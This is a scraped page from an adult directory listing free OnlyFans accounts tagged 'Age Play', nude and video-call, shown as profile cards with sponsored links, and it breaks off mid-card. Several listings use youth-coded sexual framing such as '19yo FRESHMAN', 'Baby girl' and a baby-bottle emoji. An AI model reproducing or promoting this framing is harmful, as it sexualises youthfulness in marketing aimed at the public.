

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creatorlovers.com/onlyfans/ageplay/nude/price-free/video-call/
body_size: 10372
content:
<!doctype html>
<html lang="en" data-theme="bumblebee">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="description" content="Find the best creators online"/>
    <meta name="theme-color" content="#afafaf"/>
    <link rel="stylesheet" href="/assets/all-20.css"/>
    <title>Discover 40 Age Play, Nude, Free, Video Call OnlyFans accounts to subscribe. Scroll down, and choose your perfect model that blows your mind!</title>
    <link rel="icon" type="image/png" href="/assets/favicon-2-144x144.png">
    <link rel="icon" type="image/webp" href="/assets/favicon-2-480x480.webp">
    <link rel="apple-touch-icon-precomposed" type="image/png" href="/assets/favicon-2-480x480.png">
    <link rel="apple-touch-icon-precomposed" type="image/webp" href="/assets/favicon-2-480x480.webp">
</head>
<body>
<!-- /header --><!-- navbar -->
<div class="navbar bg-clover" role="navigation">

    <div class="navbar-start">
        <div class="">
            <a href="/"><img src="/assets/logo-2.webp" height="256" width=""
                             class="flow ml-5 md:ml-10 h-12 md:h-24 lg:h-24"
                             alt="cherries"/></a>
        </div>
    </div>

    <div class="navbar-center">

        <ul tabindex="navbar_pop" class="menu menu-horizontal rounded-box break-after-avoid font-bold text-xl text-black">
            <li>
                <details class="auto-close z-50 text-black-white-b">
                    <summary class="auto-close text-black-white-b">
                        Top
                    </summary>
                    <ul class="p-2 border-2 w-64">
                        <li><a href="/onlyfans/popularity-top/">&#x1F3C6; Best OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free/">&#x1F193; Free OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free-trial/">&#x1F504; Free Trials</a></li>
                        <li><a href="/onlyfans/usa/">&#x1F4CD; Near United States 🇺🇸</a></li>
                    </ul>
                </details>
            </li>
            <li><a href="/onlyfans/" aria-label="Search OnlyFans Models">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="p" d="M21 21L16.5143 16.5065M19 10.5C19 15.1944 15.1944 19 10.5 19C5.80558 19 2 15.1944 2 10.5C2 5.80558 5.80558 2 10.5 2C15.1944 2 19 5.80558 19 10.5Z"/>
                        </defs>
                        <use xlink:href="#p" stroke="white" stroke-width="4" stroke-linecap="round"/>
                        <use xlink:href="#p" stroke="black" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    <span class="hidden sm:block text-black-white-b">Search</span></a>
            </li>
            <li><a href="/blog/" aria-label="OnlyFans Reviews Blog">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="op" d="M14 19C17.7712 19 19.6569 19 20.8284 17.8284C22 16.6569 22 14.7712 22 11C22 7.22876 22 5.34315 20.8284 4.17157C19.6569 3 17.7712 3 14 3H10C6.22876 3 4.34315 3 3.17157 4.17157C2 5.34315 2 7.22876 2 11C2 14.7712 2 16.6569 3.17157 17.8284C3.82475 18.4816 4.69989 18.7706 6 18.8985"/>
                            <path id="ip" d="M15.2071 6.79289C15.019 6.60475 14.7636 6.49934 14.4975 6.5C14.2314 6.50067 13.9766 6.60734 13.7894 6.79642L9.23859 11.3927C8.96317 11.6709 8.77544 12.0238 8.69867 12.4077L8.51942 13.3039C8.45385 13.6317 8.55647 13.9707 8.79289 14.2071C9.02931 14.4435 9.36824 14.5462 9.6961 14.4806L10.5923 14.3013C10.9762 14.2246 11.3291 14.0368 11.6073 13.7614L16.2036 9.21061C16.3927 9.02341 16.4993 8.76856 16.5 8.50249C16.5007 8.23641 16.3953 7.98104 16.2071 7.79289L15.2071 6.79289Z"/>
                            <path id="up" d="M14 19C12.7635 19 11.4022 19.4992 10.1586 20.145C8.16119 21.1821 7.16249 21.7007 6.67035 21.3703C6.1782 21.0398 6.27135 20.0151 6.45766 17.9657L6.5 17.5"/>
                            <path id="cp" d="M12.5 9.5L13.5 10.5"/>
                        </defs>
                        <use xlink:href="#op" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#op" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#cp" stroke="black" stroke-width="2"/>
                    </svg>

                   <span class="hidden sm:block text-black-white-b">Blog</span></a>
            </li>
        </ul>

    </div>

    <div class="navbar-end">
        <a href="/random-model" class="mr-2" aria-label="Very Random!">
            <span class="text-lg md:text-2xl"> &#x1F62E; </span>
        </a>
        <a href="/random-top-model" class="mr-5 md:mr-10" aria-label="Surprise!">
            <span class="text-lg md:text-2xl"> &#x1F929; </span>
        </a>
    </div>
</div>

<!-- /navbar -->    <h1 class="text-center text-lg md:text-4xl font-bold mt-5 text">TOP 40 Best Age Play, Nude, Free, Video Call OnlyFans accounts! </h1>
    <div class="text-lg md:text-xl mt-2 breadcrumbs max-w-max mx-auto font-normal">
        <svg xmlns="http://www.w3.org/2000/svg" class="hidden">
            <def>
                <symbol id="remove-icon" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          d="M9.75 9.75l4.5 4.5m0-4.5l-4.5 4.5M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                </symbol>
            </def>
        </svg>
        <ul class="mx-auto">
                            <li class="break-after-auto"><a href="/onlyfans/ageplay/"
                                                class="pl-2 pr-2">Age Play 🧸</a>
                    <a href="/onlyfans/nude/price-free/video-call/" aria-label="remove ageplay from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/nude/"
                                                class="pl-2 pr-2">Nude 🍑</a>
                    <a href="/onlyfans/ageplay/price-free/video-call/" aria-label="remove nude from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/price-free/"
                                                class="pl-2 pr-2">Free 🆓</a>
                    <a href="/onlyfans/ageplay/nude/video-call/" aria-label="remove price-free from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/video-call/"
                                                class="pl-2 pr-2">Video Call 📹</a>
                    <a href="/onlyfans/ageplay/nude/price-free/" aria-label="remove video-call from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                        </ul>
    </div>

<div id="filters"
     class="border-2 border-solid m-5  mx-auto max-w-max justify-center text-center center overflow-visible rounded-box
     collapse collapse-plus">
    <input type="checkbox" class="peer" aria-label="open/close filters" checked="checked"/>
    <div class="collapse-title text-xl font-medium peer-checked:visible">
        Filters
    </div>
    <div class="collapse-content">
                <div class="grid grid-cols-2 sm:grid-cols-4 md:grid-cols-5 lg:grid-cols-6 xl:grid-cols-7 max-w-max" role="main">
                                <details class="auto-close dropdown m-1">
                        <summary
                                class="btn btn-md w-36 border-2 hover:border-clover">🛍️Services</summary>
                        <ul class="menu dropdown-content bg-base-100 w-52 rounded-box border-2 border-clover border-solid shadow-xl shadow-clover md:text-lg" style="z-index: 10">
                                                            <li><a href="/onlyfans/ageplay/nude/price-free/sexting/video-call/">Sexting 📱❤️</a></li>
                                                        </ul>
                    </details>
                            </div>
            </div>
</div>
<!-- deck/start -->
<div class="p-4 container flex mx-auto">
    <div id="infinite" class="grid gap-2 md:gap-4 lg:gap-5 xl:gap-10 grid-cols-1 sm:grid-cols-2 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4">
<!-- deck/card -->
<a href="/adclick?refId=166_178_181_9abcee61b79b3713" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/ab/178_181_42bed657.webp" width="320px" height="320px"
                     data-src="" alt="Selena Bloom 🐭"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Selena Bloom 🐭
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/novatitsxxx" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/of/ps/320/n/novatitsxxx.0.webp" width="320px" height="320px"
                     data-src="" alt="19yo FRESHMAN 😇"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @novatitsxxx
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                19yo FRESHMAN 😇
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 88.6K</span>
    
                            <span class="inline-block">&#10084; 408.4K</span>
    
                            <span class="inline-block">&#128248; 4.6K</span>
    
                            <span class="inline-block">&#128249; 128</span>
    
                            <span class="inline-block">&#128466; 4.7K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/vaya_jade" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/of/ps/320/v/vaya_jade.0.webp" width="320px" height="320px"
                     data-src="" alt="🟢 YOUR MOMMY 😈"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @vaya_jade
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                🟢 YOUR MOMMY 😈
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 31.0K</span>
    
                            <span class="inline-block">&#10084; 101.4K</span>
    
                            <span class="inline-block">&#128248; 862</span>
    
                            <span class="inline-block">&#128249; 185</span>
    
                            <span class="inline-block">&#128466; 970</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=159_167_171_3f2b6c7d2d85c0f2" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/167_171_590ce7f2.webp" alt="Luna 🧸🐼"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @marialuna18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Luna 🧸🐼
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/elinnne" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/e/elinnne.0.webp" alt="𝐸𝓁𝒾𝓃𝑒 🫦🍌"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @elinnne
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                𝐸𝓁𝒾𝓃𝑒 🫦🍌
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 51.0K</span>
    
                            <span class="inline-block">&#128248; 46</span>
    
                    
                            <span class="inline-block">&#128466; 46</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/disasterpiece" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/d/disasterpiece.0.webp" alt="Thick, Tatted, Androgynous"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @disasterpiece
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Thick, Tatted, Androgynous
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 46.4K</span>
    
                            <span class="inline-block">&#128248; 840</span>
    
                            <span class="inline-block">&#128249; 90</span>
    
                    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/iam_chloe" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/i/iam_chloe.0.webp" alt="Chlóe 🎀🔥"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @iam_chloe
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Chlóe 🎀🔥
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 36.3K</span>
    
                            <span class="inline-block">&#128248; 113</span>
    
                            <span class="inline-block">&#128249; 10</span>
    
                            <span class="inline-block">&#128466; 97</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/miqibaby" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/miqibaby.0.webp" alt="#1⬆️VIDEO CALL🌸💦 MIQUI👸"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @miqibaby
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                #1⬆️VIDEO CALL🌸💦 MIQUI👸
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 14.3K</span>
    
                            <span class="inline-block">&#10084; 18.3K</span>
    
                            <span class="inline-block">&#128248; 85</span>
    
                            <span class="inline-block">&#128249; 18</span>
    
                            <span class="inline-block">&#128466; 87</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/thaiprincessviv" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/t/thaiprincessviv.0.webp" alt="Vivian 🫅🏻🎀"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @thaiprincessviv
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Vivian 🫅🏻🎀
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 23.7K</span>
    
                            <span class="inline-block">&#128248; 411</span>
    
                            <span class="inline-block">&#128249; 98</span>
    
                            <span class="inline-block">&#128466; 488</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/darcy_rosaa" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/d/darcy_rosaa.0.webp" alt="darcy_rosaa"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @darcy_rosaa
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                darcy_rosaa
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 22.9K</span>
    
                            <span class="inline-block">&#128248; 875</span>
    
                            <span class="inline-block">&#128249; 102</span>
    
                            <span class="inline-block">&#128466; 499</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/luciafree1" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/luciafree1.0.webp" alt="✨Lucia✨VIDEOCALLS"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @luciafree1
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                ✨Lucia✨VIDEOCALLS
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 21.2K</span>
    
                            <span class="inline-block">&#128248; 3</span>
    
                    
                            <span class="inline-block">&#128466; 3</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=168_180_183_195a0b6af06ad54b" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/180_183_08f99837.webp" alt="Lena💥"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lena💥
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/bxby_girlxoxpriv" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/b/bxby_girlxoxpriv.0.webp" alt="Baby girl 😌👀"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @bxby_girlxoxpriv
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Baby girl 😌👀
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 681</span>
    
                            <span class="inline-block">&#10084; 12.9K</span>
    
                            <span class="inline-block">&#128248; 172</span>
    
                            <span class="inline-block">&#128249; 61</span>
    
                            <span class="inline-block">&#128466; 142</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/laestarr_savage" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/laestarr_savage.0.webp" alt="LaeStarr⭐️ &amp; Savage😈"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @laestarr_savage
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                LaeStarr⭐️ &amp; Savage😈
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 12.3K</span>
    
                            <span class="inline-block">&#128248; 55</span>
    
                            <span class="inline-block">&#128249; 92</span>
    
                    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/pequepink22" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/p/pequepink22.0.webp" alt="Pequepink22"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @pequepink22
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Pequepink22
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 84</span>
    
                            <span class="inline-block">&#128248; 3.5K</span>
    
                            <span class="inline-block">&#128249; 2</span>
    
                            <span class="inline-block">&#128466; 3.5K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=157_162_166_720f6558a3fb2e90" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/162_166_5f5390ba.webp" alt="Vanessa 🍒"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @vanessa.cherry18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Vanessa 🍒
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/milky_mayy" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/milky_mayy.0.webp" alt="Milky May💦"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @milky_mayy
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Milky May💦
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.7K</span>
    
                            <span class="inline-block">&#128248; 190</span>
    
                            <span class="inline-block">&#128249; 47</span>
    
                            <span class="inline-block">&#128466; 234</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=167_179_182_dd242137869a2404" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/179_182_3faa0ab6.webp" alt="Lara💕"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @clarablanc
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lara💕
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/sexxydaisy26" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/s/sexxydaisy26.0.webp" alt="🌼Sexy Stoner Babe 🌼"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @sexxydaisy26
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                🌼Sexy Stoner Babe 🌼
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 1.0K</span>
    
                            <span class="inline-block">&#10084; 4.7K</span>
    
                            <span class="inline-block">&#128248; 289</span>
    
                            <span class="inline-block">&#128249; 116</span>
    
                    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/miaasexxx" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/miaasexxx.0.webp" alt="VIDEOCALL NOW? 💕💖 ONLINE NOW 🟢"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @miaasexxx
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                VIDEOCALL NOW? 💕💖 ONLINE NOW 🟢
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 5.1K</span>
    
                            <span class="inline-block">&#128248; 89</span>
    
                            <span class="inline-block">&#128249; 12</span>
    
                            <span class="inline-block">&#128466; 94</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=155_159_163_8a3f3d33cbca047f" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/159_163_28213f91.webp" alt="Foxie🐺"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @nina.foxie
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Foxie🐺
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/lexxxishows" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/lexxxishows.0.webp" alt="lexxxishows"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @lexxxishows
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                lexxxishows
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 5.1K</span>
    
                            <span class="inline-block">&#128248; 6</span>
    
                            <span class="inline-block">&#128249; 4</span>
    
                            <span class="inline-block">&#128466; 17</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=162_172_176_cc285c41864f78a6" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/172_176_97ddbf24.webp" alt="Cherryy 🍒"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @vanessa.cherry18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Cherryy 🍒
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/badhabitmom" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/b/badhabitmom.0.webp" alt="BadHabitMom 🍼"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @badhabitmom
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                BadHabitMom 🍼
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.5K</span>
    
                            <span class="inline-block">&#128248; 140</span>
    
